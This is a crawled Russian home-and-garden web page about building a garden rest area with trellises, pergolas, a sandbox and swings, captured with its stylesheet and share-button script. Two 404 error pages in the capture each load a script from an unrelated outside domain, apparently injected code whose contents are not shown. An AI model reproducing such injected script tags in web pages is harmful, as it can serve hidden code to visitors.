

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://card-model.ru/planirovka-uchas/ploshchadka-dlya.html
body_size: 3657
content:

<!DOCTYPE html>
<html xmlns="https://w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	
	  <xbasehref="/planirovka-uchas/ploshchadka-dlya.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  
  <title>Площадка для отдыха | Планировка участка | Планировка участка</title>
  <link href="https://voshodtyumen.ru/3fw" rel="shortlink" />
  
  
  <link rel="stylesheet" href="../plugins/content/jllike/js/buttons.css" type="text/css" />
  <style type="text/css">
div#poll_loading_1 {
	background: url(media/system/images/mootree_loader.gif)/*tpa=https://voshodtyumen.ru/planirovka-uchas/media/system/images/mootree_loader.gif*/ 0% 50% no-repeat;
	width:100%;
	height:20px; 
	padding: 4px 0 0 20px; 
}

  </style>
  <script src="../media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="../media/system/js/core.js" type="text/javascript"></script>
  <script src="../media/system/js/caption.js" type="text/javascript"></script>
  
  <script src="../plugins/content/jllike/js/buttons.js-5.js" type="text/javascript"></script>
  <script src="../media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
var pathbs = "https://0/";
  </script>
  <script type="text/javascript">var jqlike = jQuery.noConflict();</script>

	
	
	
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/template.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menu.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menuv.css" type="text/css" />
	
	<script type="text/javascript" src="../../code.jquery.com/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/CreateHTML5Elements.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/template.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<script type="text/javascript">
function mainmenu(){
jQuery(".menu ul").css({display: "none"}); // Opera Fix
jQuery(".menu li").hover(function(){
jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(200);
},function(){
jQuery(this).find('ul:first').css({visibility: "hidden"});
});
}
jQuery(document).ready(function(){
mainmenu();
});

jQuery.noConflict(); 
</script>
	

</script></head>

<body class="page_bg">
    <div class="page">
	<div class="wrapper">
													<div id="search">
					</div>
						<a href="../index.htm">
		<img src=./header.jpg>
		</a>
			
						<div id="menu">
				




<ul class="menu">


<li id="item-101" class="current"><a href="../index.htm" ><span>Главная</span></a></li><li id="item-117"><a href="../sitemap.html" ><span>Карта сайта</span></a></li></ul>
			</div>
			
			
						
		<div class="main">
						<div class="leftcol">
						<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Главное меню</h3>
											




<ul class="menu">


<li id="item-152"><a href="../prakticheskie-so/index.htm" ><span>Практические советы для дома</span></a></li><li id="item-153"><a href="../vannaya-i-sanuze/index.htm" ><span>Ванная и санузел</span></a></li><li id="item-154"><a href="../kak-postroit-vin/index.htm" ><span>Как построить виноградник</span></a></li><li id="item-155"><a href="../dacha-chto-i-kak/index.htm" ><span>Дача. Что и как можно построить?</span></a></li><li id="item-156"><a href="../detskaya-komnata/index.htm" ><span>Детская комната</span></a></li><li id="item-157"><a href="../domashniy-slesar/index.htm" ><span>Домашний слесарь</span></a></li><li id="item-158"><a href="index.htm" ><span>Планировка участка</span></a></li><li id="item-159"><a href="../stroim-banyu/index.htm" ><span>Строим баню</span></a></li><li>
<br>

</li></ul>					</div>
				</div>
			</div>
		</div>
			</div>
						
						<div class="maincol_left"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
						
			
									<div class="error">
						
<div id="system-message-container">
</div>
					</div>
								
				<div class="cont">
					<div class="item-page">

	<h2>
			<a href="ploshchadka-dlya.html">
		Площадка для отдыха</a>
		</h2>









  <p >Площадка для отдыха строится в глубине участка или в междурядьях садовых деревьев. Этот элемент планировки участка может быть различной архитектурной формы в зависимости от возможностей владельцев, состава семьи и природно-климатических условий. На такой площадке обычно располагаются трельяжные стенки, беседки, перголы, скамейки, столики, песочницы, качели и т. п.</p>
  <p >Основным назначением <em >трельяжной стенки</em> считается защита участка от солнечных лучей. Эта конструкция может состоять из нескольких секций. Ее используют также в декоративных целях, высаживая рядом вьющиеся растения.</p>
  <p >Для изготовления трельяжной стенки () потребуются деревянные рейки различной толщины, а также металлические трубы и бруски. Высота и длина стенки выбираются исходя из размеров всей площадки для отдыха. Чтобы деревянные конструкции прослужили дольше, их обрабатывают антисептиком или обматывают толем или целлофановой пленкой. Деревянные конструкции помещают на основание из бетонных плит с вставленным куском трубы.</p>
  <img src="../images/54020fee77cce7509e58d955522d9159.png" alt="Площадка для отдыха " />
  <p > Трельяжная стенка из деревянных брусков.</p>
  <br />
  <p >В качестве одного из вариантов трельяжной стенки можно предложить конструкцию из металлических столбов и проволоки, к которой подвязывают различные вьющиеся растения.</p>
  <p >
    <em >Пергола</em> необходима для защиты участка от солнечных лучей. Материалом для ее создания служат дерево, трубы, стальные уголки и проволока. Она также используется как виноградная шпалера.</p>
  <p >
    <em >Песочница</em> состоит из деревянного ящика размером 100 х 100 см. Емкость под песок может быть выложена из камня, бетонных плит или кирпича. В этом случае этот элемент планировки участка является настоящим его украшением. Не рекомендуется делать это сооружение постоянным, так как по мере роста детей необходимость в нем отпадает.</p>
  <p >
    <em >Качели</em> обычно делают из дерева или металлических труб. Их можно оформить по своему вкусу и фантазии. При отсутствии времени на участке можно установить готовые сборные качели, выпускаемые в промышленности.</p>
				
				
					
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="sposobi-zakladki.html" rel="prev">&lt; Назад</a>
					</li>
					<li class="pagenav-next">
						<a href="dvorovie-kamini.html" rel="next">Вперёд &gt;</a>
					</li>
				</ul>
	
</div>

				</div>
			</div>
					
			<div class="clr"></div>
		</div>
	


			
		</div>
</div>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: card-model@cp9.ru</div></body>
</html>















--- FILE ---
content_type: text/css
request_url: https://card-model.ru/plugins/content/jllike/js/buttons.css
body_size: 427
content:
.likes-block {
    line-height:24px;
    height:24px;
    text-align:left;
		padding:15px 0 5px;
 
}
 
.like {
    display:inline-block;
    height:24px;
    line-height:24px;
    position:relative;
    font:normal 10px tahoma;
    color:#fff;
    min-width:29px;
    vertical-align:top;
    text-align:center;
    padding:0;
}
 
.likes-block .like:first-child {
    margin-left:10px;
}
 
.like .l-ico {
    width:24px;
    height:24px;
    position:absolute;
    top:0;
    left:-12px;
    background-image:url("images/likes-ico.png")/*tpa=http://voshodtyumen.ru/plugins/content/jllike/js/images/likes-ico.png*/;
    background-repeat:no-repeat;
}
 
.l-fb .l-ico {
    background-position:0 0;
}
 
.l-vk .l-ico {
    background-position:-29px 0;
}
 
.l-tw .l-ico {
    background-position:-58px 0;
}
 
.l-ok .l-ico {
    background-position:-87px 0;
}
 
.l-gp .l-ico {
    background-position:-116px 0;
}
 
 
 
.l-fb:hover .l-ico {
    background-position:0 -48px;
}
 
.l-vk:hover .l-ico {
    background-position:-29px -48px;
}
 
.l-tw:hover .l-ico {
    background-position:-58px -48px;
}
 
.l-ok:hover .l-ico {
    background-position:-87px -48px;
}
 
.l-gp:hover .l-ico {
    background-position:-116px -48px;
}
 
.like .l-count {
    vertical-align:middle;
    line-height:24px;
    cursor: default;
}
 
.like.like-not-empty {
    background: url("images/likes-bg.png")/*tpa=http://voshodtyumen.ru/plugins/content/jllike/js/images/likes-bg.png*/ no-repeat 100% 0;
    margin-right:14px;
    padding:0 0 0 9px;
}
 
a.like {
    text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/plugins/content/jllike/js/buttons.js-5.js
body_size: 3449
content:
(function(jq, w, d, undefined) {
    
function getParam(key) {
	if(key) {
		var pairs = top.location.search.replace(/^\?/, '').split('&');

		for(var i in pairs) {
			var current = pairs[i];
			var match = current.match(/([^=]*)=(\w*)/);
			if(match[1] === key) {
				return decodeURIComponent(match[2]);
			}
	    }
	}
return false;
}

/*
function file_get_contents( url ) { // Reads entire file into a string
  var req = null;
	    try { req = new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {
	        try { req = new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {
	            try { req = new XMLHttpRequest(); } catch(e) {}
	        }
	    }
	    if (req == null) throw new Error('XMLHttpRequest not supported');
	 
	    req.open("GET", url, false);
	    req.send(null);
	 
	    return req.responseText;

	}*/
	


    
var ButtonConfiguration = function(params) {
    if(params) {
		return jq.extend(true, ButtonConfiguration.defaults, params)
    }    
return ButtonConfiguration.defaults;
}
    
ButtonConfiguration.defaults = {
	selectors: {
		facebookButton: '.l-fb',
		twitterButton: '.l-tw',
		vkontakteButton: '.l-vk',
		odnoklassnikiButton: '.l-ok',
		gplusButton: '.l-gp',

		count: '.l-count',
		ico: '.l-ico',

		shareTitle: 'h2:eq(0)',
		shareSumary: 'p:eq(0)',
		shareImages: 'img[src]'
	},

	buttonDepth: 2,
	alternativeImage: '',
	alternativeSummary: '',
	alternativeTitle: '',
	forceAlternativeImage: false,
	forceAlternativeSummary: false,
	forceAlternativeTitle: false,

	classes: {
		countVisibleClass: 'like-not-empty'
	},

	keys: {
		shareLinkParam: 'href'
	},

	popupWindowOptions: [
		'left=0',
		'top=0',
		'width=500',
		'height=250',
		'personalbar=0',
		'toolbar=0',
		'scrollbars=1',
		'resizable=1'
		]
};
     
var Button = function() {};
Button.lastIndex = 0;

    Button.prototype = {
/*@methods*/
init: function($context, conf, index) {
this.config = conf;
this.index = index;

this.$context = $context;
this.$count = jq(this.config.selectors.count, this.$context);
this.$ico = jq(this.config.selectors.ico, this.$context);

this.collectShareInfo();
this.bindEvents();
this.ajaxRequest = this.countLikes();
},

bindEvents: function() {
this
.$context
.bind('click', Button.returnFalse);

this
.$ico
.bind('click', this, this.openShareWindow);

},

setCountValue: function(count) {
	this
	.$context
	.addClass(this.config.classes.countVisibleClass);

	this
	.$count
	.text(count);
},

getCountLink: function(url) {
return this.countServiceUrl + encodeURIComponent(url);
},

collectShareInfo: function() {
var
$parent = this.$context,
button = this;

for(var i = 0; i < this.config.buttonDepth; i++) {
$parent = $parent.parent();
}

var
href = this.$context.attr(this.config.keys.shareLinkParam),
origin = pathbs; //w.location.origin || w.location.href.replace(w.location.pathname + w.location.search, '');

this.linkhref = w.location.href.replace(w.location.pathname + w.location.search, '') + href;
this.linkToShare = href;
if(!href) {
href = w.location.origin + w.location.pathname;
} else if(href.indexOf('http://') == -1 & href.indexOf('https://') == -1) {
this.linkToShare
= (href[0] == '/' ? origin + href : w.location.origin + w.location.pathname + href);
}

var
$title = jq(this.config.selectors.shareTitle, $parent),
$summary = jq(this.config.selectors.shareSumary, $parent),
$images = jq(this.config.selectors.shareImages, $parent);

this.title = $title.text();
if(this.config.forceAlternativeTitle) {
this.title = this.config.alternativeTitle;
} else if($title.length == 0 && this.config.alternativeTitle) {
this.title = this.config.alternativeTitle;
} else {
this.title = d.title;
}

if($summary.length > 0 & !this.config.forceAlternativeSummary) {
this.summary = $summary.text();
} else {
this.summary = this.config.alternativeSummary ? this.config.alternativeSummary : undefined;
}

this.images = [];
if($images.length > 0 & !this.config.forceAlternativeImage) {
$images.each(function(index, element) {
button.images[index] = element.src;
});
} else {
this.images[0] = this.config.alternativeImage ? this.config.alternativeImage : undefined;
}
},

getPopupOptions: function() {
return this.config.popupWindowOptions.join(',');
},

openShareWindow: function(e) {
var
button = e.data,
shareUri = button.getShareLink(),
windowOptions = button.getPopupOptions();

var
newWindow = w.open(shareUri, '', windowOptions);

if(w.focus) {
newWindow.focus()
}
},

/*@properties*/
linkToShare: null,
title: d.title,
summary: null,
images: [],

countServiceUrl: null,
$context: null,
$count: null,
$ico: null
    };
    
    Button = jq.extend(Button, {
/*@methods*/
returnFalse: function(e) {
return false;
}

/*@properties*/

    });
    
    
    
    var FacebookButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'facebook';
    };
    FacebookButton.prototype = new Button;
    FacebookButton.prototype
= jq.extend(FacebookButton.prototype,
    {
/*@methods*/
countLikes: function() {
var
serviceURI = this.getCountLink(this.linkToShare),
execContext = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp',
success: function(data, status, jqXHR) {
if(status == 'success' && data[0]) {
if(data[0].share_count > 0) {
execContext.setCountValue(data[0].share_count)
}
}
}
});
},

getCountLink: function(url) {
var fql = 'SELECT share_count FROM link_stat WHERE url="' + url + '"';
return this.countServiceUrl + encodeURIComponent(fql);
},

getShareLink: function() {
var images = '';

for(var i in this.images) {
images += ('&p[images][' + i +']=' + encodeURIComponent(this.images[i]));
}

return 'http://www.facebook.com/sharer/sharer.php?'
+ 's=' + 100
+ '&p[url]=' + encodeURIComponent(this.linkToShare)
+ (this.summary ? '&p[summary]=' + encodeURIComponent(this.summary) : '')
+ '&p[title]=' + encodeURIComponent(this.title)
+ (images ? images : '');
},

/*@properties*/
countServiceUrl: 'https://api.facebook.com/method/fql.query?format=json&query='
    });
    
    
    
    var TwitterButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'twitter';
    };
    TwitterButton.prototype = new Button;
    TwitterButton.prototype
= jq.extend(TwitterButton.prototype,
    {
/*@methods*/
countLikes: function() {
var
serviceURI = this.getCountLink(this.linkToShare),
execContext = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp',
success: function(data, status, jqXHR) {
if(status == 'success' & data.count > 0) {
execContext.setCountValue(data.count)
}
}
});
},

getShareLink: function() {
return 'https://twitter.com/share'
+ '?url=' + encodeURIComponent(this.linkToShare)
+ (this.title ? '&text=' + encodeURIComponent(this.title) : '');
},

/*@properties*/
countServiceUrl: 'http://urls.api.twitter.com/1/urls/count.json?url='
    });
    
    
    
    var VkontakteButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'vkontakte';
    };
    VkontakteButton.prototype = new Button;
    VkontakteButton.prototype
= jq.extend(VkontakteButton.prototype,
    {
/*@methods*/
countLikes: function() {
var serviceURI = this.getCountLink(this.linkToShare) + '&index=' + this.index;

w.socialButtonCountObjects[this.index] = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp'
});
},

getShareLink: function() {
return 'http://vkontakte.ru/share.php?'
+ 'url=' + encodeURIComponent(this.linkToShare)
+ (this.summary ? '&description=' + encodeURIComponent(this.summary) : '')
+ '&title=' + encodeURIComponent(this.title)
+ '&image=' + encodeURIComponent(this.images[0]);
},

/*@properties*/
countServiceUrl: 'http://vkontakte.ru/share.php?act=count&url='
    });
	
	
	
	
	   // костыль для Вконтакте
    w.socialButtonCountObjects = {};
    
    function vkShare(index, count) {
var button = w.socialButtonCountObjects[index];
if(count > 0) {
button.setCountValue(count);
}
delete w.socialButtonCountObjects[index];
    }
    
    if(!w.VK) {
w.VK = {
Share: {
count: function(index, count) {
vkShare(index, count);
}
}
}
    } else {
var originalVkCount = w.VK.Share.count;

w.VK.Share.count = function(index, count) {
vkShare(index, count);
originalVkCount.call(w.VK.Share, index, count);
};
    }
	
	
	
	
// +++++++++	   
	   var odnoklassnikiButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'odnoklassniki';
    };
    odnoklassnikiButton.prototype = new Button;
    odnoklassnikiButton.prototype
= jq.extend(odnoklassnikiButton.prototype,
    {
/*@methods*/

countLikes: function() {
var serviceURI = "http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref=" + encodeURIComponent(this.linkhref);
//alert(serviceURI);
execOd = this;
return jq.post('http://voshodtyumen.ru/plugins/content/jllike/js/plugins/content/jllike/models/ajax.php',{curl:serviceURI,variant:'od'}, function(data){
	if (data!=0) {
		execOd.setCountValue(data);
	}
});

},

getShareLink: function() {
return 'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='
+ encodeURIComponent(this.linkhref);
},

/*@properties*/
countServiceUrl: 'http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref=' + this.linkhref
    });
	


	var gplusButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'gplusButton';
    };
    gplusButton.prototype = new Button;
    gplusButton.prototype
= jq.extend(gplusButton.prototype,
    {
/*@methods*/

countLikes: function() {
serviceURI = 'https://plusone.google.com/_/+1/fastbutton?url='+ encodeURIComponent(this.linkhref);
//alert(serviceURI);
execGP = this;
return jq.post('http://voshodtyumen.ru/plugins/content/jllike/js/plugins/content/jllike/models/ajax.php',{curl:serviceURI,variant:'gp'}, function(data){
	if (data!=0) {
		execGP.setCountValue(data);
	}
});

},

getShareLink: function() {
return 'https://plus.google.com/share?url='
+ encodeURIComponent(this.linkhref);
},

/*@properties*/
countServiceUrl: 'https://plusone.google.com/_/+1/fastbutton?url='
    });



    
    
//+++++++++    


 
    

    jq.fn.socialButton = function(config) {
	
this.each(function(index, element) {
setTimeout(function() {
var
$element = jq(element),
conf = new ButtonConfiguration(config),
b = false;

Button.lastIndex++;

if($element.is(conf.selectors.facebookButton)) {
b = new FacebookButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.twitterButton)) {
b = new TwitterButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.vkontakteButton)) {
b = new VkontakteButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.odnoklassnikiButton)) {
b = new odnoklassnikiButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.gplusButton)) {
b = new gplusButton($element, conf, Button.lastIndex);
}

jq
.when(b.ajaxRequest)
.then(
function() {
$element.trigger('http://voshodtyumen.ru/plugins/content/jllike/js/socialButton.done', [b.type]);
}
,function() {
$element.trigger('http://voshodtyumen.ru/plugins/content/jllike/js/socialButton.done', [b.type]);
}
);
}, 0);
});

return this;
    };
    
    jq.scrollToButton = function(hashParam, duration) {
if(!w.location.hash) {
if(w.location.search) {
var currentHash = getParam(hashParam);
if(currentHash) {
var $to = jq('#' + currentHash);
if($to.length > 0) {
jq('html,body')
.animate({
scrollTop: $to.offset().top,
scrollLeft: $to.offset().left
}, duration || 1000);
}
}
}
}

return this;
    };
        
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/templates/alittlebitkinky2.0/js/template.js
body_size: 393
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/templates/alittlebitkinky2.0/js/template.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>




--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/code.jquery.com/jquery-1.7.1.min.js
body_size: 385
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/code.jquery.com/jquery-1.7.1.min.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>


